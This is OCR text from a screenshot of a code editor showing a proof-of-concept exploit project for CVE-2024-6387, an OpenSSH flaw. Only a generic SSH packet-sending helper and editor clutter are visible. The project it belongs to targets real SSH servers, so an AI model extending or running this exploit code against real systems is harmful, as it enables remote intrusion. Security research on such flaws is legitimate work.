 File Edit Selection View Go Run ···
cve-2024-6387-poc
EXPLORER ···
CVE-2024-6387-POC
.vs
.vscode
C 7etsuo-regreSSH... 5
{} CppProperties.js... U
README.md
regresshion.txt
OUTLINE
TIMELINE
14
1
C 7etsuo-regreSSHion.c 5
C 7etsuo-regreSSHion.c > send_packet(int, unsigned char, const unsigned char *, size_t)
shell Aa ab 3 of
void
171 send_packet (int sock, unsigned char packet_type, const unsigned ch
172 size_t len)
173 {
174 unsigned char packet[MAX_PACKET_SIZE];
175 size_t packet_len = len + 5;
176
177 packet[0] = (packet_len >> 24) & 0xFF;
178 packet[1] = (packet_len >> 16) & 0xFF;
179 packet[2] = (packet_len >> 8) & 0xFF;
180 packet[3] = packet_len & 0xFF;
181 packet[4] = packet_type;
182
183 memcpy (packet + 5, data, len);
184
185 if (send (sock, packet, packet_len, 0) < 0)
186 {
187 perror ("send_packet");
188 }
189 }
190
191 void
192 send_ssh_version (int sock)
193 {
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL PORTS SERIAL MONITOR
wsl
grant@DESKTOP-QBNUBBJ:/mnt/c/Users/grant/code/cve-2024-6387-poc$ rm poc
grant@DESKTOP-QBNUBBJ:/mnt/c/Users/grant/code/cve-2024-6387-poc$
main* 5 0 0
Ln 185, Col 4 (87 selected) Spaces: 2 UTF-8 CRLF {} C Snyk Security Win32
Type here to search
24